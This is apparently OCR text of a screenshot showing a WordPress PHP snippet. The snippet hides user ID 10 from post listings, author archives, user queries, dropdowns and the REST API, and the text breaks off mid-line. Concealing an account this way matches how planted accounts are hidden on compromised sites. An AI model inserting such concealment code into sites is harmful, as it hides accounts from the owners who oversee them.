
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 10; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect',
function() { if ( is_author() ) { $author = get_queried_object(); if (
$author instanceof WP_User && (int) $author->ID === 10 ) {
global $wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query', function(
$q ) { if ( current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ',
10 ); } ); add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } $exclude =
(array) $q->get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 10;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args, $request
) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 10; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request ) { $route =
$request->get_route(); if ( preg_match( '#^/wp/v2/users/10(/|$)#',
$route ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid